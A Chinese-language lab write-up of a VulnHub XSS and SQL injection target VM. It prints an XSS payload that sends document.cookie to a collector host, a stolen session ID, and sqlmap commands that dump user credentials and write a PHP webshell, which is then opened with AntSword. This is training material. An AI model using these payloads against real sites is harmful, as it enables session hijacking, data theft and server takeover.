记录一次vulnhub靶场的打靶过程,该靶场主要涉及xss漏洞和sql注入漏洞。

靶场下载地址: https://download.vulnhub.com/pentesterlab/xss_and_mysql_file.iso

靶机IP:192.168.56.5



靶场环境安装

VirtualBox新建靶场





选中新建的虚拟机右键,选择设置





选择存储模块,选择控制器IDE,选中没有盘片,属性,分配光驱,第二IDE控制器主通道,点击后面的关盘按钮,选中Choose a Disk File,选择下载好的xss_and_mysql_file.iso文件。

选择网络配置,网卡一选择 仅主机(Host-Only)网络



创建完成以后开启新建的虚拟机,系统会自动安装,打开后发现系统自动登录后台没有密码。



使用nmap对靶机Ip地址进行扫描

发现开放了22和80端口,



使用dirb对网站进行目录扫描,发现classes、css、all目录。





登录网站http://192.168.56.5,发现这是一个blog网站,有登录窗口,评论文章等功能,首先应该想到测试系统是否存在xss漏洞。

在网站的登录窗口测试弱口令没有成功。并且没有报错提示也没有注册账号的地方,所以先放下这个登录页面。

测试xss漏洞





在浏览博客的评论功能区,提交带有测试xss漏洞的js脚本文件。点击提交以后有js弹窗执行,说明此处确实存在xss漏洞。

评论区输入的xss测试脚本得到执行,弹窗输出123

利用xss漏洞尝试抓取网站的cookie

使用pikachu靶场自带的cookie抓取工具,首先登录xss管理后台



在博客的评论区写入抓取网站cookie的js代码;

<script>document.location='http://192.168.56.1/test/pkxss/xcookie/cookie.php?cookie='+document.cookie;</script>



点击提交按钮后xss后台得到cookie

PHPSESSID=82f04js8fagh2odfnmd2e0pev6



将得到的cookie信息填写到cookieEditor工具中,然后再次进入bolg的登录网站发现已经是登录状态。(cookieEditor的使用方法可自行百度)

测试SQL注入漏洞



登录后台后点击edit编辑文章,发现参数id可能存在sql注入漏洞。输入'单引号程序报错,

输入4 and 1=1拼接的URL:

http://192.168.56.5/admin/edit.php?id=4%20and%201=1 可以执行说明此处确实存在sql注入漏洞。

使用sqlmap进行漏洞利用



sqlmap -u "http://192.168.56.5/admin/edit.php?id=1" --cookie="PHPSESSID=82f04js8fagh2odfnmd2e0pev6" --dbs --batch得到数据库信息

抓取数据库中的信息:



sqlmap -u "http://192.168.56.5/admin/edit.php?id=4" --cookie=PHPSESSID=82f04js8fagh2odfnmd2e0pev6 -D blog -T users -C login,password --dump --batch得到数据库blog中的user表格中的数据

利用sqlmap上传木马文件



准备一句话木马文件:

上传一句话木马文件:





sqlmap -u "http://192.168.56.5/admin/edit.php?id=1" --cookie="PHPSESSID=82f04js8fagh2odfnmd2e0pev6" --file-write ./shell.php --file-dest '/var/www/css/shell.php'确认文件已经长传到css目录中

访问文件



使用蚁剑连接靶机

连接成功后打开虚拟终端

至此靶机渗透测试结束。

总结:

1.使用nmap对网站进行端口扫描发现开放22和80端口。

2.登录网站发现评论文章的功能存在xss漏洞。

3.利用xss漏洞获取浏览器的cookie信息PHPSESSID。

4.利用cookie信息登录到网站后台发现编辑文章的功能存在sql注入漏洞,使用sqlmap利用漏洞得到数据库user表格的信息。

5.利用sqlmap的文件上传功能构造一句话木马文件上传到css目录。

6.使用蚁剑连接靶机上的一句话木马。

2265

2265

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?